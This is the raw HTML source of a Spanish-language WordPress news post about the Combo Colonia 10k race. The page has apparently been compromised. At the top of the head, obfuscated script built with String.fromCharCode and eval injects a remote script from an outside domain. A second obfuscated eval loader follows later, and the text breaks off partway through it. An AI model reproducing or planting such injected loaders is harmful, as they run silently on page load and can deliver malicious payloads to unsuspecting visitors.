

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/
body_size: 11853
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ombuesdelavalle.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k - Ombuesdelavalle.com</title>
	<link rel="canonical" href="https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k - Ombuesdelavalle.com" />
	<meta property="og:description" content="En una noche repleta de reconocimientos y espíritu deportivo, el Centro Cultural Bastión del Carmen, en la pintoresca ciudad de Colonia, fue escenario de la Leer mas" />
	<meta property="og:url" content="https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/" />
	<meta property="og:site_name" content="Ombuesdelavalle.com" />
	<meta property="article:published_time" content="2024-03-14T20:25:49+00:00" />
	<meta property="article:modified_time" content="2024-03-14T20:29:26+00:00" />
	<meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k.png" />
	<meta property="og:image:width" content="1234" />
	<meta property="og:image:height" content="697" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/","url":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/","name":"14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k - Ombuesdelavalle.com","isPartOf":{"@id":"https://ombuesdelavalle.com/#website"},"primaryImageOfPage":{"@id":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#primaryimage"},"image":{"@id":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#primaryimage"},"thumbnailUrl":"https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k.png","datePublished":"2024-03-14T20:25:49+00:00","dateModified":"2024-03-14T20:29:26+00:00","author":{"@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a"},"breadcrumb":{"@id":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#primaryimage","url":"https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k.png","contentUrl":"https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k.png","width":1234,"height":697},{"@type":"BreadcrumbList","@id":"https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ombuesdelavalle.com/"},{"@type":"ListItem","position":2,"name":"14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k"}]},{"@type":"WebSite","@id":"https://ombuesdelavalle.com/#website","url":"https://ombuesdelavalle.com/","name":"Ombuesdelavalle.com","description":"Desde el noroeste de Colonia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ombuesdelavalle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://ombuesdelavalle.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed" href="https://ombuesdelavalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed de los comentarios" href="https://ombuesdelavalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Comentario 14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k del feed" href="https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/feed/" />
<meta property="og:type" content="article" /><meta property="og:title" content="14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k" /><meta property="og:description" content="En una noche repleta de reconocimientos y espíritu deportivo, el Centro Cultural Bastión del Carmen, en la pintoresca ciudad de Colonia, fue escenario de la..." /><meta property="og:url" content="https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/" /><meta property="og:site_name" content="NorfiPC" /><meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-1024x578.png"/><meta property="fb:app_id" content="XXXXXXX" /><meta property="article:author" content="XXXXXXXXX" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@NorfiPC" /><meta name="twitter:creator" content="@NorfiPC" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ombuesdelavalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ombuesdelavalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ombuesdelavalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ombuesdelavalle.com/wp-json/wp/v2/posts/1826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ombuesdelavalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ombuesdelavalle.com/?p=1826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2024%2F03%2F14%2F14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2024%2F03%2F14%2F14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101